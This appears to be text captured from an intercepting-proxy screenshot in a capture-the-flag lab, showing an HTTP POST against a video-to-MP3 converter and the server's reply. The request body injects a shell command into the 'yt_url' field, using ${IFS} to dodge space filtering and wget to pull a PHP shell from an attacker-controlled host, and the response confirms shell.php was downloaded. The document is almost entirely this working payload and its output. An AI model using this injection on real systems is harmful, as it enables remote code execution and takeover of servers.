 Send Cancel < > Target: http://10.10.156.89
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.156.89
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 53
10 Origin: http://10.10.156.89
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.156.89/
14
15 yt_url=;wget${IFS}http://10.9.210.196:8089/shell.php;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 09:41:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 858
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode
all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list
of all options.\n--2021-06-09 09:41:26--  http:\/\/10.9.210.196:8089\/shell.php\nConnecting to
10.9.210.196:8089... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 5494 (5.4K)
[application\/octet-stream]\nSaving to: 'shell.php'\n\n     0K .....
100% 11.3M=0s\n\n2021-06-09 09:41:26 (11.3 MB\/s) -
'shell.php' saved [5494\/5494]\n\nsh: 1: -f: not
found\n","url_orginal":";wget${IFS}http:\/\/10.9.210.196:8089\/shell.php;","output":"","result_url":"\/
tmp\/downloads\/60c08cc525ced.mp3"}